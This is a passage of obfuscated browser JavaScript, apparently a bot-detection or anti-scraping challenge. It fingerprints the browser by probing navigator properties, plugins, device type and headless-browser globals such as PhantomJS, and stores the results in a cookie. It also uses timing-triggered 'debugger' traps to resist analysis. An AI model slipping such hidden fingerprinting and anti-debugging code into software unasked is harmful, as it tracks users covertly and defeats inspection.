_0xcb232b=0x6;_0xcb232b<_0x8c5952['\x6c\x65\x6e\x67\x74\x68'];_0xcb232b++){_0xe16507+=_0x8c5952[_0xcb232b];}var _0x813d21='\x48\x3f\xd9\x57\xa9\xb4\xda\x78';var _0x968ebf=_0x813d21['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x397dfc=_0x813d21['\x73\x75\x62\x73\x74\x72'](0x7);var _0x594a28=_0x3e36('0x5a', '\xb3\xe3\x5e\x3e\x93\xe2\x0d\x4f');continue;case'\x38':var _0x2dd4b1=_0x106223[_0x3e36('0x5b', '\x37\x5d\x35\x28')](function(_0x55c6d5){return _0x21482f[_0x3e36('0x5c', '\x73\x29\x74\x4c')](_0x55c6d5,_0x54484b)==_0x2cb488?_0x5b40dc[_0x21482f[_0x3e36('0x5d', '\x5e\x38\x56\x67')](_0x55c6d5,_0x54484b)]:_0x379f1e[_0x21482f[_0x3e36('0x5e', '\x44\x41\x73\x76')](_0x21482f[_0x3e36('0x5d', '\x5e\x38\x56\x67')](_0x55c6d5,_0x54484b),_0x2cb488)];})[_0x3e36('0x5f', '\x50\x46\x66\x71')]('');continue;case'\x39':var _0x2cb488=0x0;continue;case'\x31\x30':_0x34ef66();continue;case'\x31\x31':for(var _0x3fe1b8=0x0;_0x4f80b0[_0x3e36('0x60', '\x45\x25\x62\x4d')](_0x3fe1b8,_0x594a28[_0x3e36('0x61', '\x63\x4b\x33\x30')]);_0x3fe1b8++){_0x4d2b1e+=_0x4f80b0[_0x3e36('0x62', '\x5e\x6d\x78\x78')](_0x594a28[_0x3e36('0x63', '\x35\x70\x4e\x77')](_0x3fe1b8),_0x56458a[_0x3e36('0x64', '\x4b\x25\x37\x6f')](_0x4f80b0[_0x3e36('0x65', '\x58\x45\x6c\x75')](_0x3fe1b8,_0x56458a[_0x3e36('0x66', '\x5e\x6d\x78\x78')])))[_0x3e36('0x67', '\x50\x46\x66\x71')](0x10);}continue;case'\x31\x32':var _0x5b40dc=_0x218e3a[_0x3e36('0x68', '\x38\x42\x2a\x30')](function(_0x48f7e6){return _0xede726[_0x3e36('0x69', '\x73\x29\x74\x4c')](_0x218e3a[_0x48f7e6],_0x54484b)?'':_0x8277f6[_0x48f7e6];})[_0x3e36('0x6a', '\x28\x43\x61\x55')]('');continue;case'\x31\x33':for(var _0x1b7ce8=0x0;_0x4f80b0[_0x3e36('0x6b', '\x4b\x25\x37\x6f')](_0x1b7ce8,_0x4f80b0[_0x3e36('0x6c', '\x32\x6a\x38\x4b')](_0x5b40dc[_0x3e36('0x6d', '\x58\x45\x6c\x75')],_0x379f1e[_0x3e36('0x6e', '\x55\x55\x6f\x25')]));_0x1b7ce8++){_0x106223[_0x3e36('0x6f', '\x6e\x77\x59\x72')](_0x1b7ce8);}continue;case'\x31\x34':var _0x5a00ec=new _0x267810[_0x3e36('0x70', '\x35\x70\x4e\x77')](_0x1c8234[_0x3e36('0x71', '\x32\x6a\x38\x4b')]);continue;case'\x31\x35':_0x4f80b0[_0x3e36('0x72', '\x55\x55\x6f\x25')](_0x34ef66);continue;case'\x31\x36':var _0xede726={'\x45\x4c\x59':function _0x9da9a8(_0xa4dccc,_0x37e832){return _0x4f80b0[_0x3e36('0x73', '\x33\x63\x61\x25')](_0xa4dccc,_0x37e832);}};continue;case'\x31\x37':for(var _0x3fe1b8=0x0;_0x4f80b0[_0x3e36('0x74', '\x68\x76\x33\x52')](_0x3fe1b8,_0x1c8234[_0x3e36('0x75', '\x31\x53\x4f\x65')]);_0x3fe1b8++){_0x5a00ec[_0x3fe1b8]=_0x4f80b0[_0x3e36('0x76', '\x24\x32\x75\x76')](_0x19836a,_0x4f80b0[_0x3e36('0x77', '\x79\x70\x69\x47')](_0x50f56b,_0x1c8234[_0x3fe1b8]));}continue;case'\x31\x38':var _0x31089c;continue;case'\x31\x39':var _0x1c8234=_0x4f80b0[_0x3e36('0x78', '\x5e\x42\x59\x72')](_0x1b2b6d);continue;case'\x32\x30':_0x4f80b0[_0x3e36('0x79', '\x36\x23\x69\x75')](_0x141e65,_0x3e36('0x7a', '\x4c\x21\x32\x5b'),_0x31089c,0x14);continue;case'\x32\x31':_0xe363[_0x3e36('0x7b', '\x77\x39\x53\x31')]();continue;case'\x32\x32':var _0x379f1e=_0x218e3a[_0x3e36('0x7c', '\x62\x63\x32\x66')](function(_0x409bcc){return _0x21482f[_0x3e36('0x7d', '\x31\x53\x4f\x65')](_0x218e3a[_0x409bcc],_0x54484b)?_0x8277f6[_0x409bcc]:'';})[_0x3e36('0x4b', '\x63\x4b\x33\x30')]('');continue;case'\x32\x33':var _0x8277f6=_0x3e36('0x7e', '\x65\x51\x57\x69');continue;case'\x32\x34':var _0x218e3a=[];continue;}break;}}function _0x19836a(_0x32e611){var _0x4a1c49=0x0;for(var _0x35cf3e=0x0;_0x21482f[_0x3e36('0x7f', '\x79\x70\x69\x47')](_0x35cf3e,_0x32e611[_0x3e36('0x80', '\x50\x46\x66\x71')]);_0x35cf3e++){_0x4a1c49+=_0x32e611[_0x3e36('0x81', '\x68\x76\x33\x52')](_0x35cf3e);}_0x21482f[_0x3e36('0x82', '\x5e\x38\x56\x67')](_0x34ef66);return _0x4a1c49;}function _0x141e65(_0x156c15,_0xc73682,_0x4167c6){var _0x980239={'\x56\x72\x76':function _0x108b17(_0x42af58,_0x52ddc6){return _0x42af58<_0x52ddc6;},'\x6b\x67\x77':function _0x47769c(_0x388211,_0x1cadc6){return _0x388211%_0x1cadc6;},'\x56\x76\x6f':function _0x1a70d4(_0x5c6fb7,_0x3c1277){return _0x5c6fb7|_0x3c1277;},'\x57\x4b\x4d':function _0x139040(_0x249627,_0x534983){return _0x249627/_0x534983;},'\x70\x4e\x63':function _0x1bf2d7(_0x8f2d0e,_0x3f3ea7){return _0x8f2d0e+_0x3f3ea7;},'\x54\x77\x44':function _0xa513f2(_0x423ab4,_0x159372){return _0x423ab4*_0x159372;},'\x70\x6e\x77':function _0x38d456(_0x3488e8,_0x2bce0d){return _0x3488e8+_0x2bce0d;},'\x7a\x4a\x77':function _0xe539ad(_0x4a3fc8,_0x10b82b){return _0x4a3fc8+_0x10b82b;},'\x70\x45\x44':function _0x35aa49(_0x549e17,_0x20aed9){return _0x549e17+_0x20aed9;},'\x4e\x42\x61':function _0x271bcf(_0x446e85,_0x5c83e7){return _0x446e85+_0x5c83e7;}};var _0xbb52c4=_0x3e36('0x83', '\x28\x2a\x55\x44')[_0x3e36('0x84', '\x55\x55\x6f\x25')]('\x7c'),_0x55385e=0x0;while(!![]){switch(_0xbb52c4[_0x55385e++]){case'\x30':var _0x2b1572=[];continue;case'\x31':for(var _0x9390c3=0x0;_0x980239[_0x3e36('0x85', '\x36\x23\x69\x75')](_0x9390c3,_0x1223f6[_0x3e36('0x66', '\x5e\x6d\x78\x78')]);_0x9390c3++){_0x2b1572[_0x3e36('0x86', '\x4b\x52\x46\x5a')](_0x9390c3);}continue;case'\x32':var _0x160962=_0x2b1572[_0x3e36('0x87', '\x45\x25\x62\x4d')](function(_0x263cfc){return _0x18ba7a[_0x3e36('0x88', '\x75\x38\x48\x56')](_0x2b1572[_0x263cfc],_0x16309b)?_0x1223f6[_0x263cfc]:'';})[_0x3e36('0x89', '\x6e\x77\x59\x72')]('');continue;case'\x33':var _0x18ba7a={'\x57\x47\x4a':function _0x26dc60(_0x1bb6bc,_0x502be5){return _0x980239[_0x3e36('0x8a', '\x31\x53\x4f\x65')](_0x1bb6bc,_0x502be5);},'\x79\x52\x61':function _0x30c3a4(_0x3d8072,_0xe0a6be){return _0x3d8072==_0xe0a6be;},'\x75\x47\x62':function _0x4674be(_0x17f11c,_0x1fb099){return _0x17f11c%_0x1fb099;},'\x43\x49\x4b':function _0x193ac5(_0x8e6b1e,_0x4a0c4c){return _0x980239[_0x3e36('0x8b', '\x24\x32\x75\x76')](_0x8e6b1e,_0x4a0c4c);},'\x4f\x78\x6d':function _0x3f6a17(_0xd01389,_0xac264c){return _0x980239[_0x3e36('0x8c', '\x68\x76\x33\x52')](_0xd01389,_0xac264c);}};continue;case'\x34':var _0x1223f6=_0x3e36('0x8d', '\x38\x42\x2a\x30');continue;case'\x35':var _0x16309b=0x2;continue;case'\x36':var _0x5e138a=_0x2b1572[_0x3e36('0x8e', '\x6e\x77\x59\x72')](function(_0x233d97){return _0x21482f[_0x3e36('0x8f', '\x50\x46\x66\x71')](_0x2b1572[_0x233d97],_0x16309b)?'':_0x1223f6[_0x233d97];})[_0x3e36('0x90', '\x75\x38\x48\x56')]('');continue;case'\x37':var _0x566472=_0x2f3038[_0x3e36('0x91', '\x44\x41\x73\x76')](function(_0x2b47c9){return _0x18ba7a[_0x3e36('0x92', '\x73\x29\x74\x4c')](_0x18ba7a[_0x3e36('0x93', '\x79\x70\x69\x47')](_0x2b47c9,_0x16309b),_0x22db71)?_0x5e138a[_0x2b47c9/_0x16309b]:_0x160962[_0x18ba7a[_0x3e36('0x94', '\x62\x63\x32\x66')](_0x18ba7a[_0x3e36('0x95', '\x33\x63\x61\x25')](_0x2b47c9,_0x16309b),_0x22db71)];})[_0x3e36('0x96', '\x4b\x25\x37\x6f')]('');continue;case'\x38':if(_0x4167c6){var _0x43d540=new _0x267810[_0x3e36('0x97', '\x5e\x4d\x44\x74')]();_0x43d540[_0x3e36('0x98', '\x35\x70\x4e\x77')](_0x980239[_0x3e36('0x99', '\x75\x38\x48\x56')](_0x43d540[_0x3e36('0x9a', '\x61\x31\x56\x64')](),_0x980239[_0x3e36('0x9b', '\x70\x5b\x21\x72')](_0x4167c6,0x3e8)));var _0x4a1f5d=_0x980239[_0x3e36('0x9c', '\x65\x51\x57\x69')](_0x3e36('0x9d', '\x38\x42\x2a\x30'),_0x43d540[_0x3e36('0x9e', '\x31\x53\x4f\x65')]());}continue;case'\x39':for(var _0x43f3d2=0x0;_0x980239[_0x3e36('0x9f', '\x75\x38\x48\x56')](_0x43f3d2,_0x980239[_0x3e36('0xa0', '\x66\x6c\x70\x40')](_0x5e138a[_0x3e36('0xa1', '\x75\x38\x48\x56')],_0x160962[_0x3e36('0x66', '\x5e\x6d\x78\x78')]));_0x43f3d2++){_0x2f3038[_0x3e36('0x57', '\x61\x6f\x5a\x7a')](_0x43f3d2);}continue;case'\x31\x30':_0x541727[_0x3e36('0xa2', '\x4c\x21\x32\x5b')]=_0x980239[_0x3e36('0xa3', '\x50\x46\x66\x71')](_0x980239[_0x3e36('0xa4', '\x63\x4b\x33\x30')](_0x980239[_0x3e36('0xa5', '\x75\x38\x48\x56')](_0x980239[_0x3e36('0xa6', '\x32\x6a\x38\x4b')](_0x156c15,'\x3d'),_0xc73682),_0x4a1f5d),_0x3e36('0xa7', '\x75\x38\x48\x56'));continue;case'\x31\x31':var _0x22db71=0x0;continue;case'\x31\x32':var _0x4a1f5d='';continue;case'\x31\x33':var _0x2f3038=[];continue;}break;}}function _0x5aa193(){var _0x2cd663={'\x66\x4d\x57':function _0x181ed9(_0x1ed06e,_0x2eda0c){return _0x21482f[_0x3e36('0xa8', '\x50\x46\x66\x71')](_0x1ed06e,_0x2eda0c);},'\x57\x73\x6b':function _0x10a256(_0x1114d1,_0x246dd2){return _0x21482f[_0x3e36('0xa9', '\x73\x29\x74\x4c')](_0x1114d1,_0x246dd2);},'\x74\x4b\x50':function _0x23fdc3(_0x4f570c,_0x16c46e){return _0x21482f[_0x3e36('0xaa', '\x31\x53\x4f\x65')](_0x4f570c,_0x16c46e);},'\x61\x69\x53':function _0xccfa1a(_0x28d915,_0xa430e4){return _0x21482f[_0x3e36('0xab', '\x65\x51\x57\x69')](_0x28d915,_0xa430e4);},'\x76\x6c\x61':function _0x10bdd1(_0xd8ce9c,_0x14b9c0){return _0x21482f[_0x3e36('0xac', '\x68\x76\x33\x52')](_0xd8ce9c,_0x14b9c0);}};function _0x2f12fd(_0x80e00){if(_0x2cd663[_0x3e36('0xad', '\x64\x25\x54\x75')](_0x2cd663[_0x3e36('0xae', '\x41\x40\x64\x75')]('',_0x2cd663[_0x3e36('0xaf', '\x55\x55\x6f\x25')](_0x80e00,_0x80e00))[_0x3e36('0xb0', '\x5e\x29\x46\x6f')],0x1)||_0x2cd663[_0x3e36('0xb1', '\x4b\x52\x46\x5a')](_0x2cd663[_0x3e36('0xb2', '\x4c\x21\x32\x5b')](_0x80e00,0x14),0x0)){(function(){}[_0x3e36('0xb3', '\x24\x45\x74\x29')](_0x3e36('0xb4', '\x4b\x25\x37\x6f'))());}else{(function(){}[_0x3e36('0xb5', '\x5e\x6d\x78\x78')](_0x3e36('0xb6', '\x68\x76\x33\x52'))());}return _0x2f12fd(++_0x80e00);}try{return _0x21482f[_0x3e36('0xb7', '\x44\x41\x73\x76')](_0x2f12fd,0x0);}catch(_0x322e3d){}};function _0x34ef66(){if(_0x21482f[_0x3e36('0xb8', '\x5e\x42\x59\x72')](_0x21482f[_0x3e36('0xb9', '\x28\x43\x61\x55')](new _0x267810[_0x3e36('0xba', '\x31\x53\x4f\x65')]()[_0x3e36('0xbb', '\x45\x25\x62\x4d')](),_0x14c770),0x1f4)){_0x21482f[_0x3e36('0xbc', '\x75\x38\x48\x56')](_0x5aa193);}}function _0x56b1c0(_0x1f33c6){var _0x5f0e66={'\x45\x75\x51':function _0x183a62(_0x32f1e2,_0x355657){return _0x32f1e2<_0x355657;},'\x4a\x4d\x70':function _0x4b9dfa(_0x144869,_0x12f3f9){return _0x144869!==_0x12f3f9;},'\x4c\x4b\x6a':function _0x56b5dc(_0x295157){return _0x295157();},'\x78\x52\x6b':function _0x298685(_0xa64906,_0x1d9ce9){return _0xa64906(_0x1d9ce9);},'\x66\x76\x46':function _0x3afa7e(_0x56b232,_0x52a68b){return _0x56b232+_0x52a68b;},'\x4d\x55\x75':function _0x5a8194(_0x156a6f,_0x2849f9){return _0x156a6f(_0x2849f9);},'\x4f\x4a\x57':function _0xdc148b(_0x7b12ac,_0x4aeeae){return _0x7b12ac+_0x4aeeae;},'\x69\x57\x6c':function _0x54a440(_0x7cbbf0,_0xdfc08a){return _0x7cbbf0(_0xdfc08a);},'\x4e\x48\x43':function _0x438806(_0x42e19b,_0xe4aa09){return _0x42e19b+_0xe4aa09;},'\x62\x53\x4b':function _0x634cb(_0x548fb9,_0x4b9516){return _0x548fb9===_0x4b9516;},'\x6b\x67\x4d':function _0x337851(_0x204232,_0x160bed){return _0x204232(_0x160bed);},'\x4f\x77\x45':function _0x2d7c09(_0x29f2eb,_0x21d0cb){return _0x29f2eb+_0x21d0cb;},'\x74\x41\x51':function _0x3a8dc3(_0x176f9e,_0xa1f825){return _0x176f9e(_0xa1f825);},'\x68\x57\x4e':function _0x43aec4(_0x4c235b,_0x375163){return _0x4c235b(_0x375163);},'\x76\x50\x45':function _0x29f602(_0x37ca9b,_0x10325d){return _0x37ca9b<_0x10325d;},'\x61\x54\x54':function _0x7d7677(_0x53bec1,_0x4e003b){return _0x53bec1===_0x4e003b;},'\x61\x45\x4f':function _0x47e184(_0x54e0d4,_0x19d427){return _0x54e0d4>_0x19d427;},'\x75\x4f\x58':function _0x2289e8(_0x357704,_0x453f48){return _0x357704===_0x453f48;},'\x56\x48\x6c':function _0x3dc8ff(_0x57d3f1,_0x43cd19){return _0x57d3f1(_0x43cd19);},'\x66\x42\x7a':function _0x4006b8(_0x50b7bc,_0x5b0aba){return _0x50b7bc<_0x5b0aba;},'\x56\x58\x73':function _0x8e7113(_0x718128,_0x274373){return _0x718128(_0x274373);},'\x73\x58\x70':function _0x20df88(_0x269acd,_0x3f5fde){return _0x269acd==_0x3f5fde;},'\x74\x42\x6a':function _0x1971be(_0x2ffac9,_0x560432){return _0x2ffac9==_0x560432;},'\x48\x58\x57':function _0x436b44(_0x42f831,_0x576512){return _0x42f831(_0x576512);},'\x75\x61\x56':function _0x237eb9(_0x503513,_0x300952){return _0x503513+_0x300952;},'\x6a\x43\x72':function _0x3de010(_0x15cbd4,_0x501d44){return _0x15cbd4+_0x501d44;},'\x7a\x65\x73':function _0x20c129(_0x8b7351,_0x51bc80){return _0x8b7351(_0x51bc80);},'\x70\x76\x4a':function _0x21e49b(_0x2064f0,_0x277d10){return _0x2064f0+_0x277d10;}};var _0x1286d0=_0x3e36('0xbd', '\x63\x4b\x33\x30')[_0x3e36('0xbe', '\x5e\x6d\x78\x78')]('\x7c'),_0x539f79=0x0;while(!![]){switch(_0x1286d0[_0x539f79++]){case'\x30':var _0x27e930='';continue;case'\x31':var _0x5bb32c=_0x3443b2[_0x3e36('0xbf', '\x70\x5b\x21\x72')](0x6);continue;case'\x32':var _0x4236db=new Array();continue;case'\x33':var _0x3ff7e1=_0x3443b2[_0x3e36('0xc0', '\x28\x2a\x55\x44')](0x0,0x6);continue;case'\x34':var _0x3443b2=_0x3e36('0xc1', '\x31\x53\x4f\x65');continue;case'\x35':return _0x4236db[_0x3e36('0x96', '\x4b\x25\x37\x6f')]();continue;case'\x36':for(var _0x3b4c02=0x0;_0x5f0e66[_0x3e36('0xc2', '\x5e\x29\x46\x6f')](_0x3b4c02,_0x1f33c6[_0x3e36('0xc3', '\x39\x28\x5a\x6e')]);_0x3b4c02++){var _0x5e1c3e=_0x1f33c6[_0x3b4c02][0x0];var _0x14d042=_0x1f33c6[_0x3b4c02][0x2];switch(_0x1f33c6[_0x3b4c02][0x1]){case _0x3e36('0xc4', '\x5e\x6d\x78\x78'):try{if(_0x5f0e66[_0x3e36('0xc5', '\x28\x2a\x55\x44')](typeof _0x5f0e66[_0x3e36('0xc6', '\x53\x25\x5d\x76')](_0x14d042),_0x3e36('0xc7', '\x5e\x29\x46\x6f'))){_0x4236db[_0x4236db[_0x3e36('0xc8', '\x4b\x25\x37\x6f')]]=_0x5f0e66[_0x3e36('0xc9', '\x55\x55\x6f\x25')](_0x34dbf0,_0x5f0e66[_0x3e36('0xca', '\x5e\x29\x46\x6f')](_0x5e1c3e,_0x3e36('0xcb', '\x5e\x29\x46\x6f')));}else{_0x4236db[_0x4236db[_0x3e36('0xcc', '\x6e\x77\x59\x72')]]=_0x5f0e66[_0x3e36('0xcd', '\x63\x4b\x33\x30')](_0x34dbf0,_0x5f0e66[_0x3e36('0xce', '\x50\x46\x66\x71')](_0x5e1c3e,_0x3e36('0xcf', '\x63\x4b\x33\x30')));}}catch(_0x383a12){_0x4236db[_0x4236db[_0x3e36('0xd0', '\x35\x70\x4e\x77')]]=_0x5f0e66[_0x3e36('0xd1', '\x38\x42\x2a\x30')](_0x34dbf0,_0x5e1c3e+_0x3e36('0xd2', '\x50\x46\x66\x71'));}break;case _0x3e36('0xd3', '\x32\x23\x55\x5d'):try{try{_0x27e930=_0x5f0e66[_0x3e36('0xd4', '\x5e\x38\x56\x67')](_0x14d042);if(typeof _0x27e930===_0x3e36('0xd5', '\x4a\x58\x5d\x48')){_0x4236db[_0x4236db[_0x3e36('0xd6', '\x68\x76\x33\x52')]]=_0x5f0e66[_0x3e36('0xd7', '\x68\x76\x33\x52')](_0x34dbf0,_0x5f0e66[_0x3e36('0xd8', '\x70\x4c\x64\x54')](_0x5e1c3e,_0x3e36('0xd9', '\x38\x42\x2a\x30')));}else if(_0x5f0e66[_0x3e36('0xda', '\x32\x6a\x38\x4b')](_0x27e930,null)){_0x4236db[_0x4236db[_0x3e36('0xdb', '\x45\x25\x62\x4d')]]=_0x5f0e66[_0x3e36('0xdc', '\x70\x5b\x21\x72')](_0x34dbf0,_0x5e1c3e+_0x3e36('0xdd', '\x6e\x77\x59\x72'));}else{_0x4236db[_0x4236db[_0x3e36('0x75', '\x31\x53\x4f\x65')]]=_0x5f0e66[_0x3e36('0xde', '\x65\x51\x57\x69')](_0x34dbf0,_0x5f0e66[_0x3e36('0xdf', '\x5e\x42\x59\x72')](_0x5f0e66[_0x3e36('0xe0', '\x58\x45\x6c\x75')](_0x5e1c3e,'\x3d'),_0x27e930[_0x3e36('0xe1', '\x73\x29\x74\x4c')]()));}}catch(_0x1ea5c8){_0x4236db[_0x4236db[_0x3e36('0x61', '\x63\x4b\x33\x30')]]=_0x5f0e66[_0x3e36('0xe2', '\x64\x25\x54\x75')](_0x34dbf0,_0x5e1c3e+_0x3e36('0xe3', '\x37\x5d\x35\x28'));break;}break;}catch(_0x2f81a2){_0x4236db[_0x4236db[_0x3e36('0xe4', '\x73\x29\x74\x4c')]]=_0x5f0e66[_0x3e36('0xe5', '\x25\x73\x70\x36')](_0x34dbf0,_0x5f0e66[_0x3e36('0xe6', '\x66\x5b\x62\x35')](_0x5e1c3e,'\x3d')+_0x2f81a2);}break;case _0x3e36('0xe7', '\x6e\x77\x59\x72'):try{var _0x160b96=_0x3e36('0xe8', '\x73\x29\x74\x4c')[_0x3e36('0xe9', '\x36\x23\x69\x75')]('\x7c'),_0x14d8ba=0x0;while(!![]){switch(_0x160b96[_0x14d8ba++]){case'\x30':for(var _0x1824a3=0x0;_0x5f0e66[_0x3e36('0xea', '\x68\x76\x33\x52')](_0x1824a3,_0x2cb6fc[_0x3e36('0xeb', '\x53\x25\x5d\x76')][_0x3e36('0xcc', '\x6e\x77\x59\x72')]);_0x1824a3++){var _0x3edc8c=_0x3e36('0xec', '\x50\x46\x66\x71')[_0x3e36('0xed', '\x58\x45\x6c\x75')]('\x7c'),_0x3fe920=0x0;while(!![]){switch(_0x3edc8c[_0x3fe920++]){case'\x30':if(_0x5f0e66[_0x3e36('0xee', '\x4a\x58\x5d\x48')](_0x38fb45[_0x3e36('0xef', '\x29\x65\x42\x75')](_0x633747),0x0)){_0x38fb45[_0x3e36('0xf0', '\x64\x25\x54\x75')](_0x633747);}continue;case'\x31':var _0x3a1187=_0x2cb6fc[_0x3e36('0xf1', '\x70\x4c\x64\x54')][_0x1824a3][_0x3e36('0xf2', '\x5e\x29\x46\x6f')];continue;case'\x32':var _0x633747=_0x3e36('0xf3', '\x66\x6c\x70\x40');continue;case'\x33':if(_0x5f0e66[_0x3e36('0xf4', '\x45\x25\x62\x4d')](typeof _0x3a1187,_0x3e36('0xf5', '\x70\x4c\x64\x54'))){_0x633747=_0x3e36('0xf6', '\x28\x2a\x55\x44');}else if(_0x5f0e66[_0x3e36('0xf7', '\x5e\x6d\x78\x78')](_0x3a1187[_0x3e36('0xf8', '\x24\x45\x74\x29')]('\x2e')[_0x3e36('0xcc', '\x6e\x77\x59\x72')],0x1)){_0x633747=_0x3a1187[_0x3e36('0xf9', '\x66\x6c\x70\x40')]('\x2e')[_0x3e36('0xfa', '\x48\x78\x23\x66')]();}continue;case'\x34':if(_0x5f0e66[_0x3e36('0xfb', '\x62\x63\x32\x66')](typeof _0x2cb6fc[_0x3e36('0xfc', '\x4a\x58\x5d\x48')][_0x1824a3],_0x3e36('0xfd', '\x4d\x67\x67\x39'))){_0x4236db[_0x4236db[_0x3e36('0xdb', '\x45\x25\x62\x4d')]]=_0x5f0e66[_0x3e36('0xfe', '\x32\x6a\x38\x4b')](_0x34dbf0,_0x3e36('0xff', '\x4b\x52\x46\x5a'));break;}continue;}break;}}continue;case'\x31':var _0x38fb45=[];continue;case'\x32':for(var _0x1824a3=0x0;_0x5f0e66[_0x3e36('0x100', '\x5e\x6d\x78\x78')](_0x1824a3,_0x38fb45[_0x3e36('0x101', '\x62\x63\x32\x66')]);_0x1824a3++){_0x4236db[_0x4236db[_0x3e36('0xc3', '\x39\x28\x5a\x6e')]]=_0x5f0e66[_0x3e36('0x102', '\x41\x40\x64\x75')](_0x34dbf0,_0x5f0e66[_0x3e36('0x103', '\x36\x23\x69\x75')](_0x3e36('0x104', '\x37\x5d\x35\x28'),_0x38fb45[_0x1824a3]));}continue;case'\x33':try{var _0x1b9fd7=_0x2cb6fc[_0x3e36('0x105', '\x65\x51\x57\x69')][_0x3e36('0x106', '\x29\x65\x42\x75')];if(_0x5f0e66[_0x3e36('0x107', '\x5e\x4d\x44\x74')](_0x1b9fd7,0x0)||_0x5f0e66[_0x3e36('0x108', '\x44\x41\x73\x76')](_0x1b9fd7,null)){_0x4236db[_0x4236db[_0x3e36('0xdb', '\x45\x25\x62\x4d')]]=_0x5f0e66[_0x3e36('0x109', '\x66\x6c\x70\x40')](_0x34dbf0,_0x3e36('0x10a', '\x35\x70\x4e\x77'));break;}}catch(_0x26f944){_0x4236db[_0x4236db[_0x3e36('0x6d', '\x58\x45\x6c\x75')]]=_0x34dbf0(_0x3e36('0x10b', '\x70\x4c\x64\x54'));break;}continue;case'\x34':try{_0x1824a3=_0x38fb45[_0x3e36('0x10c', '\x39\x73\x61\x78')]('\x69');}catch(_0x17e38c){_0x4236db[_0x4236db[_0x3e36('0x40', '\x33\x63\x61\x25')]]=_0x5f0e66[_0x3e36('0x10d', '\x61\x31\x56\x64')](_0x34dbf0,_0x3e36('0x10e', '\x4c\x21\x32\x5b'));break;}continue;}break;}}catch(_0x5119bd){_0x4236db[_0x4236db[_0x3e36('0x10f', '\x61\x31\x56\x64')]]=_0x5f0e66[_0x3e36('0x110', '\x73\x29\x74\x4c')](_0x34dbf0,_0x5f0e66[_0x3e36('0x111', '\x55\x55\x6f\x25')](_0x3e36('0x112', '\x66\x5b\x62\x35'),_0x5119bd));}break;case _0x3e36('0x113', '\x4b\x52\x46\x5a'):if(_0x5f0e66[_0x3e36('0x114', '\x4b\x25\x37\x6f')](_0x5e1c3e,_0x3e36('0x115', '\x4b\x25\x37\x6f'))){try{var _0x59c13a='';var _0x138682=navigator[_0x3e36('0x116', '\x4b\x52\x46\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0x117', '\x28\x2a\x55\x44')](_0x138682)){_0x59c13a=_0x3e36('0x118', '\x58\x45\x6c\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0x119', '\x41\x40\x64\x75')](_0x138682)){_0x59c13a=_0x3e36('0x11a', '\x62\x63\x32\x66');}else{_0x59c13a=_0x3e36('0x11b', '\x77\x39\x53\x31');}_0x4236db[_0x4236db[_0x3e36('0x66', '\x5e\x6d\x78\x78')]]=_0x5f0e66[_0x3e36('0x11c', '\x68\x76\x33\x52')](_0x34dbf0,_0x5f0e66[_0x3e36('0x11d', '\x58\x45\x6c\x75')](_0x5f0e66[_0x3e36('0x11e', '\x70\x5b\x21\x72')](_0x5e1c3e,'\x3d'),_0x59c13a));}catch(_0x27c9b1){_0x4236db[_0x4236db[_0x3e36('0x11f', '\x66\x6c\x70\x40')]]=_0x5f0e66[_0x3e36('0x120', '\x53\x25\x5d\x76')](_0x34dbf0,_0x5f0e66[_0x3e36('0x121', '\x36\x23\x69\x75')](_0x5f0e66[_0x3e36('0x122', '\x37\x5d\x35\x28')](_0x5e1c3e,_0x3e36('0x123', '\x66\x5b\x62\x35')),_0x27c9b1[_0x3e36('0x124', '\x79\x70\x69\x47')]()));}}break;}_0x5f0e66[_0x3e36('0x125', '\x62\x63\x32\x66')](_0x34ef66);}continue;}break;}}var _0x5b9e4e=[[_0x3e36('0x126', '\x61\x31\x56\x64'),_0x3e36('0x127', '\x77\x39\x53\x31'),function(){return navigator;}],[_0x3e36('0x128', '\x75\x38\x48\x56'),_0x3e36('0x129', '\x62\x63\x32\x66'),function(){return navigator[_0x3e36('0x12a', '\x79\x70\x69\x47')];}],[_0x3e36('0x12b', '\x37\x5d\x35\x28'),_0x3e36('0x12c', '\x38\x42\x2a\x30'),function(){return navigator[_0x3e36('0x12d', '\x44\x41\x73\x76')];}],[_0x3e36('0x12e', '\x39\x28\x5a\x6e'),_0x3e36('0xd3', '\x32\x23\x55\x5d'),function(){return _0x21482f[_0x3e36('0x12f', '\x48\x78\x23\x66')](navigator[_0x3e36('0xfc', '\x4a\x58\x5d\x48')][_0x3e36('0x40', '\x33\x63\x61\x25')],0x0);}],[_0x3e36('0x130', '\x66\x5b\x62\x35'),_0x3e36('0x131', '\x24\x45\x74\x29'),function(){return navigator[_0x3e36('0x132', '\x28\x2a\x55\x44')];}],[_0x3e36('0x133', '\x50\x46\x66\x71'),_0x3e36('0x134', '\x58\x45\x6c\x75'),function(){return navigator[_0x3e36('0x135', '\x4c\x21\x32\x5b')];}],[_0x3e36('0x136', '\x4b\x25\x37\x6f'),_0x3e36('0x137', '\x28\x43\x61\x55'),function(){}],[_0x3e36('0x138', '\x6e\x77\x59\x72'),_0x3e36('0x139', '\x39\x28\x5a\x6e'),function(){var _0x229de1=ActiveXObject;return _0x229de1;}],[_0x3e36('0x13a', '\x61\x31\x56\x64'),_0x3e36('0x13b', '\x25\x73\x70\x36'),function(){var _0x7a2910=webkitURL;return _0x7a2910;}],[_0x3e36('0x13c', '\x39\x73\x61\x78'),_0x3e36('0x13d', '\x61\x6f\x5a\x7a'),function(){var _0x39b43b=_phantom;return _0x39b43b;}],[_0x3e36('0x13e', '\x4b\x25\x37\x6f'),_0x3e36('0x13f', '\x48\x78\x23\x66'),function(){var _0x14a997=callPhantom;return _0x14a997;}],[_0x3e36('0x140', '\x45\x25\x62\x4d'),_0x3e36('0x141', '\x53\x25\x5d\x76'),function(){var _0x1d3d1=chrome;return _0x1d3d1;}],[_0x3e36('0x142', '\x48\x78\x23\x66'),_0x3e36('0x143', '\x4b\x25\x37\x6f'),function(){var _0x528ff=yandex;return _0x528ff;}],[_0x3e36('0x144', '\x37\x5d\x35\x28'),_0x3e36('0x145', '\x5e\x4d\x44\x74'),function(){var _0x1cca32=opera;return _0x1cca32;}],[_0x3e36('0x146', '\x68\x76\x33\x52'),_0x3e36('0x147', '\x66\x6c\x70\x40'),function(){var _0x507e2e=opr;return _0x507e2e;}],[_0x3e36('0x148', '\x24\x32\x75\x76'),_0x3e36('0x145', '\x5e\x4d\x44\x74'),function(){var _0x4561c7=safari;return 